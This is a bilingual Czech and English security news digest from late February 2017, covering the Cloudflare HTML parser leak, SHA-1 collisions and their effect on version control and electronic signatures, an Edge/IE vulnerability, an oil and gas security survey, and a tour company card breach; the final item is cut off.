Dalším nasazením cf-html byla funkce Server-Side Excludes, k jejíž migraci došlo 30. ledna 2017. Tato funkce je však aktivována pouze pro IP adresy se špatnou reputací a slouží k filtrování potenciálně citlivých údajů. Pro běžný provoz se neprojeví. Největší vliv tak měla zatím poslední ze série migrací, která proběhla 13. února, tedy pouhých pár dní před zjištěním incidentu. Jednalo se o migraci funkce obfuskace e-mailových adres, která je naopak používána velmi často.
Identifikace poškození
Cloudflare provozuje pro různé úrovně zpracování webového obsahu samostatné instance webserveru NGINX. Proces, ve kterém byla chyba, je součástí zpracování HTML a je zcela oddělen od procesů terminace TLS, rekomprese obrázků a kešování. Je tedy jisté, že touto zranitelností nemohlo dojít ke kompromitaci privátních klíčů od zákaznických certifikátů. Mohlo však dojít k vyzrazení šifrovacích klíčů, kterými Cloudflare šifruje komunikaci mezi jednotlivými servery v rámci datacentra. Toto šifrování bylo zavedeno v reakci na informace Edwarda Snowdena o masivním monitorování.
Největším problémem ale je únik částí HTTP komunikace jiných zákazníků, kteří používali stejný proxy server. Taková komunikace může obsahovat uživatelská jména a hesla, nebo přinejmenším cookie sezení, které je možné zneužít ke kompromitaci cizích identit.
Zamořené keše
Zásadním problémem také je, že k vyvolání úniku dat nebyla zapotřebí (na rozdíl třeba od Heartbleedu) žádná sofistikovaná činnost, stačilo pouze stahovat webové stránky. To je činnost, která je bezpochyby nejčastější internetovou aktivitou vůbec a kromě koncových uživatelů ji provádějí automaticky nejrůznější roboti.
Uniklá data se tak objevila v keších všemožných vyhledávačů a webových archivů. Společnost Cloudflare vyjednala s několika vyhledávači odstranění podobných dat, můžeme se však jen dohadovat, zda se všechna data najít povedlo a zda někde stále neleží. Je celkem pravděpodobné, že nějaké úniky budou k nalezení i v lokálních keších webových prohlížečů v počítačích a mobilech celého světa.
Uniklá data na prodej
Teprve po nasazení nové verze HTML parserů s opravenou zranitelností, ke kterému došlo večer v úterý 21. února, a odstranění všech nalezených úniků z výsledků vyhledávání, byla informace o zranitelnosti zveřejněna. Kromě již zmíněné post mortem analýzy na blogu Cloudflare byl také zpřístupněn tiket, ve kterém Tavis Ormandy dokumentoval postup opravy problému, včetně ukázek úniků. Společnost Cloudflare také rozseslala všem zákazníkům hromadný e-mail, ve kterém upozorňuje na to, že postižených bylo pouze přibližně 150 zákazníků, nicméně doporučuje zneplatnit a vyměnit všechna dlouhodobá tajemství, jakými jsou třeba cookie sezení.
Počet 150 zákazníků se zdá velmi podhodnocený, neboť jde pouze o počet unikátních doménových jmen, ve kterých byly nalezené uniklé informace prostřednictvím vyhledávačů. Není přitom zřejmé, zda se bezpečnostním expertům podařilo identifikovat, komu patřila vlastní uniklá data. Každý, kdo provozuje webserver za Cloudflare proxy, by tedy měl minimálně zrušit všechna uložená sezení. Ideálně pak také vyzvat uživatele k preventivní změně hesla. Ostatně, netrvalo dlouho a temný web začal nabízet k prodeji soubory uniklých dat. Těžko říct, zda jde o skutečný únik nebo o jednoduchý podvod, přiživující se na aktuální zprávě.
Zneplatněná přihlášení Google s problémem nesouvisí
Shodou okolností minulý týden Google zneplatnil uložená přihlášení velké části uživatelů. Vypadá to jako souvislost, ale nedává to úplně smysl, protože Google služby určitě Cloudflare nepoužívají a je tedy nepravděpodobné, že by cookies, které slouží k autentizaci vůči Google, byly v jakémkoli nebezpečí. Tavis Ormandy na přímý dotaz odpovídá, že incidenty nemají nic společného, na fóru Google je pouze zpráva, že v průběhu rutinní údržby došlo k odhlášení některých uživatelů. Nejspíš tedy opravdu jde o pouhou shodu okolností.
Maximální otevřeností k minimalizaci škod
Na celé události je zajímavý především způsob, jakým společnost Cloudflare o problému informovala. Přestože se jedná o komerční firmu, a chyba se objevila v proprietárním softwaru, který je součástí firemního know-how, množství informací zásadně překračuje obvyklé strohé sdělení typu: „V našich systémech se vyskytla chyba, už jsme ji opravili, změňte si prosím heslo.“
Překvapující je také rychlost, s jakou byla společnost schopna úniky dat zastavit (i za cenu omezení služeb) i jak rychle byla nainstalována oprava. Škoda jen, že zpráva nejspíše podceňuje počet obětí. V haldě podrobných technických informací se také ztrácí krátká a jednoduchá informace pro zákazníky, co mají se svou službou za Cloudflare dělat, aby vliv případných úniků minimalizovali.
Apache Subversion System Affected by SHA-1 Collision
27.2.2017 securityweek Krypto
The successful SHA-1 collision attack announced last week by Google and CWI appears to have a serious impact on repositories that use the Apache Subversion (SVN) software versioning and revision control system.
Developers of the WebKit web browser engine noticed severe problems after attempting to add a test for the SHA-1 collision to their project. Uploading the example collision PDF files provided by Google caused their SVN repository to become corrupted and prevent further commits.
Google has posted an update to the SHAttered website to warn SVN users of the risks, and Apache Subversion developers have created a tool designed to prevent PDF files such as the ones provided by Google from being committed.
The search giant has so far only published two PDF documents that prove SHA-1 collisions are possible (i.e. the files have the same SHA-1 hash, but different content). However, after 90 days, the company will release the code that allows anyone to create such PDFs.
Finding SHA-1 collisions still requires significant resources – it would cost an attacker at least $110,000 worth of computing power via Amazon’s cloud services – but it’s still 100,000 times faster compared to a brute-force attack.
The SHAttered attack also impacts the Git distributed version control system, which relies on SHA-1 for identifying and checking the integrity of file objects and commits.
However, “the sky isn’t falling,” according to Linux kernel creator Linus Torvalds. Torvalds pointed out that there is a big difference between using SHA-1 for security and using it for generating identifiers for systems such as Git.
Nevertheless, steps have already been taken to mitigate these types of attacks, and Torvalds says Git will eventually transition to a more secure cryptographic hash function.
“There's a plan, it doesn't look all that nasty, and you don't even have to convert your repository,” Torvalds said in a post on Google+. “There's a lot of details to this, and it will take time, but because of the issues above, it's not like this is a critical ‘it has to happen now thing’.”
In addition to version control systems, collision attacks pose a serious threat to digital certificates, email signatures, software updates, vendor signatures, backup systems and ISO checksums. Major vendors have already started moving away from SHA-1, including Google, Facebook, Microsoft and Mozilla.
Google Discloses Unpatched Flaw in Edge, Internet Explorer
27.2.2017 securityweek Vulnerebility
Google Project Zero has disclosed a potentially serious vulnerability in Microsoft’s Edge and Internet Explorer web browsers before the tech giant could release patches.
The details of the flaw and proof-of-concept (PoC) code were made public last week by Google Project Zero researcher Ivan Fratric after Microsoft failed to meet the 90-day disclosure deadline.
The security hole, tracked as CVE-2017-0037, has been described as a high severity type confusion. The vulnerability can be exploited to cause the web browsers to crash, but arbitrary code execution could also be possible.
This is the second unpatched vulnerability in a Microsoft product disclosed by Google Project Zero this month. Earlier, Mateusz Jurczyk released the details of a medium severity information disclosure flaw tracked as CVE-2017-0038.
In addition, there is an unpatched denial-of-service (DoS) flaw in Windows caused by how SMB traffic is handled.
Microsoft only released patches for Adobe Flash Player this month after postponing its February 2017 updates to March 14 due to an unspecified “last minute issue.” It’s possible that the three vulnerabilities affecting Windows and the browsers were supposed to be fixed by the delayed security updates.
Microsoft claimed last month that the security mechanisms in Windows 10 can block the exploitation of zero-day vulnerabilities even before patches are made available. As an example the company provided two flaws exploited in sophisticated attacks against organizations in South Korea and the United States before fixes could be released.
SHA-1 není bezpečná, přesto se někde stále používá. Co to znamená v praxi?
27.2.2017 Lupa.cz Kryptografie
Úspěšný kolizní útok na hašovací funkci SHA-1 má zásadní dopady i do oblasti elektronických podpisů. Důrazně nám připomíná potřebu digitální kontinuity.
V závěru minulého týdne prošla odbornějšími médii zpráva o úspěšném kolizním útoku na hašovací funkci SHA-1. Mohli jste se o tom dočíst na mnoha místech (např. i zde na Rootu), proto jen velmi stručná a zjednodušená rekapitulace: spojenými silami Googlu a amsterodamského CWI se podařilo najít (vypočítat) způsob, jakým lze (již velmi rychle a snadno) vytvářet dvojice PDF dokumentů, které jsou vzájemně kolizní vzhledem k hašovací funkci SHA-1. Jinými slovy: dokumenty jsou různé, ale při použití hašovací funkce SHA-1 mají stejný otisk (hash, či: heš).
Jak co a jak přesně se podařilo, je čtením pro odborníky. Zde si snad vystačíme s velmi zjednodušenou představou: nejde o žádné „přímé prolomení hrubou silou“, ale o využití určité „zkratky“, navíc využívající konkrétních vlastností některých formátů elektronických dokumentů.
Konkrétně u formátu PDF se využívá toho, že kromě užitečného obsahu mohou mít konkrétní PDF dokumenty i poměrně velkou „vycpávku“, která se dá upravovat tak, aby při vkládání různého obsahu dokument stále vykazoval stejný otisk (při použití hašovací funkce SHA-1). To, co bylo nyní nalezeno, samozřejmě po dlouhých a náročných výpočtech, je základ takového PDF dokumentu, se kterým lze přesně toto dělat.
Praktické dopady si lze ukázat na prvních generátorech kolizních PDF dokumentů, které se velmi rychle objevily. Například tento (prý jen narychlo spíchnutý) vám umožní přijít se dvěma různými obrázky (musí být ve formátu JPG a do 64 kB), a z nich vám (prakticky ihned) vytvoří dva stejně velké soubory ve formátu PDF se stejným SHA-1 otiskem, ale s různým obsahem: každý z nich ukazuje jeden z obou vstupních obrázků.
Pro potřeby tohoto článku, a zejména pro názorné předvedení praktických důsledků, jsem si sám nechal vytvořit dva takovéto kolizní dokumenty: jeden s číslem 1, druhý s číslem 1000 (pro jejich vzájemné odlišení). Jde o soubory 1.pdf a 1000.pdf, které si můžete stáhnout v tomto ZIP balíčku i s jejich externím el. podpisem (viz dále).
To, že oba PDF dokumenty (s různým obsahem) mají stejný SHA-1 otisk, si můžete ověřit pomocí libovolného nástroje, který takový otisk dokáže spočítat. V on-line podobě je jich k dispozici řada, zde je použit tento:
Stejně tak si můžete sami vyzkoušet nový nástroj (file tester), který výzkumníci z Googlu a CWI sami zveřejnili, a který slouží k odhalování takovýchto vzájemně kolizních dokumentů (tj. různých, ale se stejným SHA-1 otiskem). A to dokonce tak, že jim stačí jen jeden z obou (vzájemně kolizních) dokumentů.
Je to možné díky tomu, že jejich nástroj vlastně testuje, zda jde o PDF dokument, se kterým si někdo (zde konkrétně: použitý generátor kolizních dokumentů) „hrál“ tím způsobem, na který oni právě přišli. Zjednodušeně: zda jde o onen specifický „základ“ PDF dokumentu, do kterého byl vložen nějaký konkrétní obsah a současně byla upravena jeho „vycpávka“ tak, aby soubor ve formátu PDF měl jako celek stále stejný otisk.
Co znamená stejný otisk?
Když mají dva různé dokumenty stejný otisk, je to samozřejmě problém. Velký problém. Projevuje se obecně všude tam, kde se nepracuje přímo s celými soubory, ale jen s jejich otisky – protože pak je nejde rozlišit.
Například v nejrůznějších systémech pro práci se soubory a jejich verzemi se mohou shodné soubory detekovat právě podle jejich otisku. Ale pokud se již nelze spoléhat na to, že dva různé soubory mají různé otisky, přestává být takováto detekce použitelná.
Dalším velkým příkladem jsou elektronické podpisy: elektronické podepisování ve skutečnosti funguje (a musí fungovat) tak, že se podepisuje nikoli samotný (a libovolně veliký) podepisovaný soubor, ale až jeho otisk pevné (a „malé“) velikosti. Důsledky jistě již tušíte: pokud mají dva různé soubory stejný otisk, budou mít i stejný elektronický podpis – a tak již nepůjde rozlišit, který z nich byl původně podepsán.
Opět si to ukažme na konkrétním příkladu: jeden z výše popisovaných dokumentů jsem opatřil svým kvalifikovaným elektronickým podpisem, a to s využitím hašovací funkce SHA-1. Fakticky jsem tak podepsal otisk, který je pro oba soubory stejný (společný).
Abyste si mohli sami a snadno ověřit, že oba soubory (1.pdf a 1000.pdf) mají (při použití SHA-1) stejný elektronický podpis – a že je tedy vlastně jedno a nejde poznat, který z nich jsem původně podepsal – zvolil jsem variantu externího elektronického podpisu. V ZIP balíčku, který si můžete stáhnout a vyzkoušet, je tento externí el. podpis obsažen v souboru podpis.pkcs7.
Pro praktické ověření toho, že jeden podpis „pasuje“ k oběma různým (ale dle SHA-1 vzájemně kolizním) PDF souborům samozřejmě potřebujete takový nástroj, který s externími podpisy umí pracovat. Moc jich dnes není, ale zkusit můžete třeba tento „unijní“ validátor. Jako „Signed file“ mu musíte zadat soubor s podpisem (tj. podpis.pkcs7), a jako podepsaný soubor pak postupně oba PDF soubory (1.pdf a 1000.pdf). V obou případech by měl být jeden a tentýž podpis vyhodnocen jako platný kvalifikovaný elektronický podpis kteréhokoli z obou PDF dokumentů (souborů). Takže opravdu nepoznáte, který z obou dokumentů jsem skutečně podepsal, a který nikoli.
Jak moc je to nebezpečné?
K dosud řečenému si ještě dodejme jeden důležitý aspekt: to, o co (zatím) jde, jsou kolize označované jako kolize prvního řádu. Tedy takové, v rámci kterých se hledají (nějaké) dva dokumenty, které mají různý obsah ale stejný otisk (zde: otisk, realizovaný pomocí SHA-1). Ještě složitější je hledání kolizí druhé řádu: kdy již máte nějaký konkrétní dokument, a k němu hledáte jiný dokument se stejným otiskem.
Praktické důsledky kolizí druhého řádu, konkrétně pro oblast elektronických podpisů, si zde lze představit ještě snáze než u kolizí prvního řádu: již máme elektronický dokument, který někdo jiný platně podepsal. Třeba nějaký dlužní úpis či smlouvu s konkrétním obsahem apod. Někdo se zlými úmysly ale k tomuto platně podepsanému dokumentu najde jiný dokument s jiným obsahem (například dlužní úpis na vyšší částku, smlouvu s jinými podmínkami apod.), a díky koliznímu charakteru obou dokumentů bude prezentovat nově nalezený dokument jako ten skutečně podepsaný. A pokud nebudou k dispozici nějaké jiné důkazy, ze samotných elektronických dokumentů nepůjde poznat, který z nich byl skutečně podepsán a na který byl podpis z jiného dokumentu pouze přenesen.
Nicméně i s kolizemi prvního řádu lze dělat různé podvody. Jen scénář musí být trochu jiný a složitější: ten, kdo by chtěl někoho podvést, si musí připravit dva vzájemně kolizní dokumenty s takovým obsahem, jaký k podvodu potřebuje. Pak musí přimět toho, koho chce podvést, aby podepsal jeden z nich. Pak může vzít jeho el. podpis, a „přenést“ jej na druhý (kolizní) dokument.
Co s tím?
Právě popsané nebezpečí je sice reálné, ale lze se mu poměrně snadno vyhnout – včasným přechodem na používání „lepších“ (dokonalejších, propracovanějších a složitějších) hašovacích funkcí. To se ostatně netýká jen dnes probírané hašovací funkce SHA-1, ale obecně všech hašovacích funkcí – které „z něčeho většího“ (celého souboru) dělají „něco menšího“ (otisk/hash).
Jejich základní vlastností je to, aby vytváření otisku („otiskování“, hašování) bylo jen jednosměrné, a aby ze samotného otisku nebylo možné zpětně sestavit původní dokument. To ostatně nejde už z principu: malý otisk (v případě SHA-1 jde o 20 bytů, resp. 160 bitů) nestačí na to, abyste podle něj vytvořili třeba několikamegabytový původní dokument.
Proto nám v praxi jde o něco jiného: aby nebylo reálné najít dva (či více) různých dokumentů, které mají – při použití téže hašovací funkce – stejný otisk. To zase v principu musí jít, a takových dokumentů dokonce musí existovat opravdu velké množství (když se nebudeme omezovat jejich velikostí, pak dokonce nekonečně mnoho). Proto nám v praxi stačí něco slabšího: aby nebylo v silách aktuálně dostupných počítačů najít alespoň dva takové dokumenty dříve, než za nějakou opravdu hodně dlouhou dobu (třeba nějaké desetitisíce let).
Jenže schopnosti počítačů velmi rychle rostou, a tak to, co by dnešním počítačům trvalo více jak ony desetitisíce let, by počítače zítřka mohly zvládnout třeba za hodinu. Nebo ještě rychleji, pokud se najde nějaká zkratka či jiný trik, jako právě nyní v případě hašovací funkce SHA-1.
Právě proto je nezbytně nutné postupně přecházet ze „starších“ hašovacích funkcí, ve smyslu méně náročných na složitost hledání kolizních dokumentů, na „novější“, které jsou spolehlivější, a hlavně podstatně náročnější na výpočetní složitost při hledání kolizních dokumentů. Stalo se tak již v případě ještě „starší“ hašovací funkce MD5, a stejně tak je tomu i u SHA-1. U ní je již delší dobu známo, že není dostatečně silná – a bylo jen otázkou času, kdy se objeví praktická možnost nalezení kolizních dokumentů v dostatečně krátkém čase. Nyní se tedy objevila.
Jak je to s přechodem u elektronických podpisů?
V případě elektronických podpisů došlo v ČR k přechodu od SHA-1 k novější rodině hashovacích funkcí SHA-2 (zahrnující varianty SHA-224, SHA-256, SHA384 a SHA-512) s přelomem let 2009 a 2010. Tehdy Ministerstvo vnitra „zavelelo“ k takovémuto přechodu těm subjektů, kterým to mohlo přikázat (kvalifikovaným certifikačním autoritám).
Kvalifikovaní poskytovatelé certifikačních služeb ukončí vydávání kvalifikovaných certifikátů s algoritmem SHA-1 do 31. 12. 2009.
Pravdou je, že naše kvalifikované (resp. akreditované) autority od uvedené doby skutečně vydávají jen takové certifikáty, které se opírají o hašovací funkce z rodiny SHA-2, nejčastěji o SHA-256 (s velikostí otisku/hashe 256 bitů).
Musíme si ale uvědomit, že vydávání certifikátů „s SHA-2“ znamená pouze to, že samotná certifikační autorita použije hašovací funkci SHA-2 pro podepsání (označení) certifikátu, který vystavuje. Přesněji: z té části certifikátu, která je podepisována, vytvoří otisk již pomocí hašovací funkce SHA-2, a tento otisk podepíše (opatří svou značkou). To je pak zaznamenáno i v obsahu samotného certifikátu, viz následující obrázek. Vidíte na něm dva mé starší certifikáty: vlevo certifikát z roku 2004, při jehož vystavování byla ještě využita SHA-1. Vpravo certifikát z roku 2010, vystavený již s využitím SHA-2 (konkrétně SHA256).
Podepisování není to samé jako vystavení certifikátu!
Pozor ale na jednu velmi důležitou věc: to, jestli byl váš certifikát vydán již s SHA-2, ještě nepředurčuje to, jaká hašovací funkce bude použita v případě, kdy budete podepisovat nějaký konkrétní dokument.
Plyne to i ze skutečnosti, že elektronický podpis můžete vytvořit (pomocí soukromého klíče) a jeho platnost ověřovat (pomocí veřejného klíče) i bez toho, abyste vůbec měli vystaven nějaký certifikát. Ten je ostatně jen jakýmsi osvědčením (od třetí důvěryhodné strany) o tom, komu patří soukromý klíč (kdo ho prohlašuje za svůj). Pokud svůj soukromý klíč osobně předáte někomu, kdo vás dobře zná, v zásadě váš certifikát ani nepotřebuje.
Jinými slovy: to, zda váš elektronický podpis využívá hašovací funkci SHA-1, některou z hašovacích funkcí SHA-2, či jakoukoli jinou, je nezávislé na tom, jaká hašovací funkce byla využita pro vystavení certifikátu. Ve skutečnosti záleží na tom, co a jak dělá (resp. jak je nastaven) ten program, který pro podepisování používáte.
Abych to názorně doložil, vytvořil jsem následující PDF dokument, který jsem opatřil pěti svými kvalifikovanými el. podpisy (založenými na stejném kvalifikovaném certifikátu s SHA-256). Každý z těchto podpisů ale byl vytvořen s použitím jiné hašovací funkce: po řadě MD5, SHA-1, SHA-256, SHA-384 a SHA-512.
Můžete si to sami ověřit. Třeba v Adobe Acrobat Readeru DC si můžete nechat zobrazit hašovací funkci, použitou při vytváření konkrétního el. podpisu, přes „Vlastnosti podpisu“ a „Další vlastnosti podpisu“, dle následujícího obrázku. 
Přitom právě Adobe Acrobat Reader je jedním z mála programů, které ještě umí vytvářet elektronické podpisy s využitím hašovací funkce SHA-1 (a dokonce i MD5). Právě tento program jsem ostatně použil pro vytvoření popisovaného příkladu souboru s 5 různými podpisy. Přitom jsem musel měnit nastavení programu podle návodu, který je popsán zde. Od verze 9.1 by Adobe Reader (dnes: Adobe Acrobat Reader DC) měl být defaultně nastaven tak, aby při podepisování používal hašovací funkci SHA-256, takže běžní uživatelé nemusí toto jeho nastavení měnit.
V případě podepisování dokumentů pomocí programů MS Office by (alespoň podle tohoto zdroje) mělo platit, že do verze 2010 jsou podpisy vytvářeny ještě s SHA-1, a v novějších verzích již s SHA-2. Případnou změnu nastavení lze provést způsobem popsaným zde.
Zajímavé je to ale i dalších případech, jako třeba u podepisování zpráv elektronické pošty. I zde samozřejmě záleží na tom, jak je nastaven příslušný program. Například u MS Outlooku se hašovací funkce volí při volbě certifikátu pro podepisování, viz obrázek.
U konkrétní zprávy si pak můžete nechat zobrazit použitou hašovací funkci postupem dle následujícího obrázku.
Kdo stále ještě používá SHA-1?
U elektronických podpisů je tedy nutné dávat pozor na to, že způsob vydávání certifikátů a samotné podepisování jsou dvě různé věci: i když máte certifikát s SHA-2, stále záleží na tom, co a jak dělá ten program, který k podepisování používáte. A snad z výše popisovaného je dostatečně zřejmé, proč je navýsost vhodné již nepoužívat hašovací funkci SHA-1.
Pravdou je, že snad všechny (současné) programy pro podepisování, které znám a které jsou určeny pro „koncové uživatele“, již podporují funkce SHA-2 a jsou také nastaveny tak, aby je používaly (s výjimkou podepisování v MS Office ve verzích do 2010 včetně, viz výše). A to proto, že jejich autoři si včas uvědomili potřebu přechodu od SHA-1 k SHA-2, a provedli jej.
Reálný problém ale může být tam, kde jde o různá „zadrátovaná“ řešení, která jejich autoři ještě neupravili (resp. jejich provozovatelé si to nevyžádali). Nedělal jsem v tomto ohledu žádný systematický průzkum, ale jen jsem se letmo podíval na několik služeb našeho eGovernmentu – a zjistil, že s využitím SHA-1 jsou stále podepisovány například (strojově generované) výpisy z obchodních rejstříků, či výpisy ze základních registrů. Ukazují to následující obrázky.
Pro první z nich jsem schválně přepnul Adobe Acrobat Reader DC do angličtiny, aby bylo dobře vidět, že česká lokalizace má drobnou chybu: zatímco anglická verze vypisuje „Hash Algorithm: SHA1“, česká verze nemá v příslušné hlášce dvojtečku ani následnou mezeru, a tak vypisuje nesprávně „Algoritmus hashSHA1“.

Není ale pravdou, že všechna řešení v rámci našeho eGovernmentu stále ještě podepisují (označují, případně: pečetí) s využitím SHA-1. Snad je to právě naopak, a většina již dávno přešla na SHA-2. Třeba datové schránky označují své zprávy s využitím SHA256 již od roku 2011. Ze strojově generovaných výpisů z veřejných rejstříků pak s SHA-2 nemá problém například živnostenský rejstřík.
Mimochodem: právě výpisy z živnostenského rejstříku už jsou také v tzv. referenčním formátu elektronického podpisu, který by orgány veřejné moci měly používat již od roku 2011 (původně kvůli tomuto Rozhodnutí Komise č. 2011/130/EU, nově kvůli eIDASu). Což výše uváděné výpisy ze základních registrů či z Obchodního rejstříku stále nedělají.
A to ještě nemluvím o tom, že dnes již účinný zákon č. 297/2016 Sb. o službách vytvářejících důvěru ve svém §11 požaduje, aby i takovéto výpisy z veřejných rejstříků byly opatřeny časovým razítkem. Což dodnes nejsou. Přitom právě časové razítko, přidávané k dokumentu a vytvářené z otisku získaného již pomocí SHA-2, by mohlo eliminovat nebezpečí, plynoucí z použití zastaralé a slabé funkce SHA-1.
Neignorujme digitální kontinuitu!
Na závěr tohoto článku bych rád využil příležitosti a znovu zdůraznil dlouhodobě ignorovaný problém digitální kontinuity. Tedy problém toho, co nám právě bylo velmi názorně předvedeno a prokázáno – že kryptografické algoritmy a funkce s postupem času zastarávají, s tím jak roste výpočetní kapacita dostupných počítačů (a jak se občas daří nalézat různé triky a „zkratky“ na uspíšení). Čímž se otevírá a stává reálně schůdnou cesta pro ty, kteří by chtěli námi původně podepsané dokumenty nahradit nějakými svými (kolizními) dokumenty. Třeba jen proto, aby z původní 1 udělali nově 1000 (viz reálný příklad v tomto balíčku).
test
Takže pokud chceme uchovávat své elektronické dokumenty v takovém stavu, abychom se na ně mohli – ještě po nějaké delší době – stále spoléhat, musíme tomuto trendu jít naproti. Musíme se starat o včasné posílení toho, jak jsou naše dokumentu zabezpečeny právě proti možné záměně kolizními dokumenty. Nesmíme čekat na to, až se to stane reálně možné, protože pak už by bylo pozdě. Musíme to dělat včas, a to pravidelně, skrze nasazení nových, „lepších“ a hlavně silnějších hašovacích funkcí a delších klíčů. Nejsnáze cestou přidávání dalších časových razítek (pravidelného přerazítkovávání).
Na tuto nezbytnost se stále zapomíná. Nejspíše proto, že je pracná, relativně složitá, a také něco stojí. Samozřejmě je jednodušší nic nedělat a nechávat elektronické dokumenty jen tak někde válet v šuplíku, s představou, že za x let je budeme moci využít (a hlavně: spoléhat se na jejich pravost a autenticitu) úplně stejně jako dnes. Budiž nám dnešní příběh kolem hašovací funkce mementem a důrazným upozorněním, že tomu tak není a nebude.
CVE-2017-0037 – Google Project Zero discloses another unpatched Microsoft Edge and IE Vulnerability
27.2.2017 securityaffairs Vulnerebility
The researchers at Google’s Project Zero have revealed another flaw, tracked as CVE-2017-0037, that affects Microsoft Edge and IE.
It has happened again, the researchers at Google’s Project Zero have revealed another flaw, tracked as CVE-2017-0037, in Microsoft products.
The flaw affects Microsoft’s Internet Explorer and Edge browsers, it was first reported on November 25 by the Google researcher Ivan Fratric, and Google publicly released the details of the vulnerability as Microsoft did not fix it within its 90-day disclosure deadline.
The CVE-2017-0037 vulnerability, so-called “type confusion flaw,” resides in a module in Microsoft Edge and Internet Explorer that let attackers execute arbitrary code on the target machine when the victim visits a malicious website.
The flaw affects all Windows 7, Windows 8.1, and Windows 10 users.
The researcher has also published a proof-of-concept exploit that can crash Edge and IE, allowing an attacker to execute code and gain administrator privileges on the affected systems.
In the note included in the exploit code, Fratric confirmed that the attack works on the 64-bit version of IE on Windows Server 2012 R2. The flaw affects both 32-bit IE 11, as well as Microsoft Edge.
Giving a look at the technical details of the CVE-2017-0037 vulnerability it is possible to note that it works by attacking a type confusion in
HandleColumnBreak
OnColumnSpanningElement.
The 17-line proof-of-concept code crashes this process working with the two variables rcx and rax.
“However, an attacker can affect rax by modifying table properties such as border-spacing and the width of the firs th element. Let’s see what happens if an attacker can point rax to the memory he/she controls.” reads the analysis shared by Project Zero Team.
“Assuming an attacker can pass a check on line 00007ffe`8f330a59, MSHTML!Layout::Patchable<Layout::PatchableArrayData<Layout::MultiColumnBox::SMultiColumnBoxItem> >::Readable is called again with the same arguments. After that, through a series of dereferences starting from rax, a function pointer is obtained and stored in rdi. A CFG”
Earlier this month, Microsoft delayed February’s Patch Tuesday, the experts at Project Zero publicly disclosed the flaw in Windows’ Graphics Device Interface (GDI) library because Microsoft failed to patch it within the 90-day window given by the Google.
On Tuesday Microsoft issued the security updates KB 4010250 that address flaws in Adobe Flash Player, but two already disclosed flaws remain unpatched.
The first flaw is a Windows SMB (Server Message Block) vulnerability that affects Windows 8, Windows 10 and Windows Server. It is a memory corruption vulnerability in the SMBprotocol that can be exploited by a remote attacker, the proof-of-concept exploit code of the flaw was recently publicly released.
The second flaw doesn’t address by the last security updates is the one recently disclosed by the Google Project Zero team that affects Windows operating systems ranging from Windows Vista Service Pack 2 to the latest Windows 10.
US Oil and Gas Industry unprepared to mitigate risks in operational technology (OT) environments
27.2.2017 securityaffairs Cyber
A study commissioned by Siemens revealed that US oil and gas industry is unprepared to mitigate cybersecurity risks in operational technology environments.
A new study commissioned by the engineering firm Siemens revealed that oil and gas industry in the United States is largely unprepared to mitigate cybersecurity risks in operational technology (OT) environments.
The survey was conducted by the Ponemon Institute and involved 377 individuals who are responsible for securing or overseeing cyber risk in the OT environment. Sixty-eight percent of respondents admitted having suffered at least one cyber incident in the past year that caused OT disruption or loss of confidential information.
Only 41 percent of respondents admitted to continually monitor all infrastructure to prioritize threats and attacks. The worrying data emerged from the survey is that an average of 46 percent of all cyber attacks in the OT environment goes undetected, this means that organizations have to improve their security posture by adopting systems for threat detection.
20% one in five of respondents admitted that their organizations were compromised by a sophisticated strain of malware such as Duqu and Flame.
Exploratory information and production information are the most vulnerable areas in the oil and gas value chain.
“Exploratory information is the area most vulnerable in the oil and gas value chain to a cyber attack. When asked to identify the top seven areas of greatest risk, 72 percent of respondents say it is exploratory information and 60 percent of respondents say it is production information” reads the study.
The majority of respondents rate their organization’s OT cyber readiness as low to medium cybersecurity readiness, only 35 percent believe they are resilient to cyber attacks
67 percent believe cyber threats have had a significant impact on the risk to industrial control systems (ICS).
Sixty-nine percent of individuals who participated in the survey are concerned about the risks associated with third-parties in the supply chain.
“Cyber risks, especially across the supply chain, are difficult to address. Sixty-nine percent of respondents believe their organization is at risk because of uncertainty about the cybersecurity practices of third parties in the supply chain and 61 percent say their organization has difficulty in mitigating cyber risks across the oil and gas value chain.” continues the report.

Negligent and malicious or criminal insiders are considered the principal threats to the U.S. oil and gas industry.
“Together negligent and malicious or criminal insiders pose the most serious threat to critical operations. Sixty-five percent of respondents say the top cybersecurity threat is the negligent or careless insider and 15 percent of respondents say it is the malicious or criminal insider.”
Let’s close with a look at the factors that pose the major risks to the organizations. Roughly 60 percent of respondents pointed out outdated and aging control systems or vulnerable IT products used in production environments.
Roberts Hawaii tour company hacked, credit card and personal info exposed
27.2.2017 securityaffairs Hacking
The tour company Roberts Hawaii is warning its customers about a security breach that may affect people who purchased tours and other services on its website.
Did you visit the Hawaii in last year? The tour company Roberts Hawaii is warning its customers about a data breach that may affect people who purchased tours from July 2015 to December 2016. It is a very long period, but there is no information about the number of affected customers.
The Roberts Hawaii company offers tours along with school bus services, airport shuttles, and other transportation packages.
Compromised records include name, address, email address, phone number, payment card number, expiration date and card security code.
The tour company discovered the security breach after customers reported fraudulent charges on their credit cards.
“The tour company found out about the hack after getting reports of fraudulent charges on customers’ credit cards. The charges appeared shortly after the customers made purchases on Roberts Hawaii’s website.” reported the Hawaii News Now.
Roberts Hawaii
According to the investigators, the charges appeared shortly after the customers have purchased a tour on the website of the Roberts Hawaii.
“Roberts Hawaii received reports from several customers of fraudulent charges appearing on their payment cards shortly after they were used to make a purchase on its website.” reads the security advisory published by the company. “Roberts Hawaii immediately initiated an investigation and engaged a leading cyber security firm to examine their website network.”
The cyber criminals have compromised the web server of the company with a malicious code that copied customers’ data during the checkout procedure.
According to the Roberts Hawaii company, orders placed between July 30, 2015, and Dec. 14, 2016, may have been affected.
Roberts Hawaii confirmed to have stopped the security breach, it removed the malware installed on its server and shut down the affected payment collection pages.
“All payment collection pages on the compromised server were replaced entirely with third party online booking software and Roberts Hawaii is also taking steps to further strengthen the security of its website to help prevent a similar incident from happening in the future.” continues the advisory published by the company.
In order to mitigate the exposure of its customers, the company has established a dedicated call center ((877) 235-0796) and web page to answer customer questions.
“Our customers’ confidence and trust are important to us, and we sincerely apologize for any inconvenience or concern this may have caused. We are working swiftly to address this situation and help prevent a future recurrence,” said Wayne Fernandez, director of safety and security for Roberts Hawaii, in a news release.
Russian cyber experts were charged with treason due to the allegations made seven years ago
27.2.2017 securityaffairs Cyber
In December 2016 two Russian state security officers and a cyber security expert in Moscow were charged with treason due allegations made 7 years ago.
In December 2016 two Russian state security officers and a cyber-security expert in Moscow were charged with treason due to the allegations made by a Russian businessman seven years ago.
One of them is the head of the computer incidents investigation team at Kaspersky Lab, Ruslan Stoyanov, the two officers of the Federal Security Service (FSB) are Sergei Mikhailov and Dmitry Dokuchayev.
Russian cyber experts
